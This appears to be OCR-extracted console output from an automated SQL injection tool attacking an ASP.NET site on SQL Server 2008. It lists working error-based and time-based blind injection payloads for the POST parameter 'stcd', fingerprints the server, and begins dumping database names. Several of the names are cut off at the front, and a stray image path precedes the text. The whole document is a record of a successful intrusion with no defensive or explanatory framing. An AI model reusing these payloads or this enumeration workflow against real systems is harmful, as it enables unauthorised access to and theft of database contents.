 Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: stcd=38' AND 2019=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(105)
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2019=2019) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(99)+CHAR(116)+CHAR(121)+CHAR(113))) AND 'MhXz'='MhXz&start=2
015-01-18 08:00:00&end=2015-01-18 14:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: stcd=-8976' OR 7198=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7) AND 'tlog'='tlog&start=2015-01-18 08:00:00&end=2015-01-18 14:00:0
0
---
[21:26:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:26:10] [INFO] fetching database names
[21:26:12] [INFO] the SQL query used returns 8 entries
[21:26:13] [INFO] retrieved: ter
[21:26:14] [INFO] retrieved: el
[21:26:14] [INFO] retrieved:
[21:26:15] [INFO] retrieved: ortServer
[21:26:16] [INFO] retrieved: ortServerTempDB
[21:26:17] [INFO] retrieved: ongMain
[21:26:18] [INFO] retrieved: ongWater
[21:26:19] [INFO] retrieved: pdb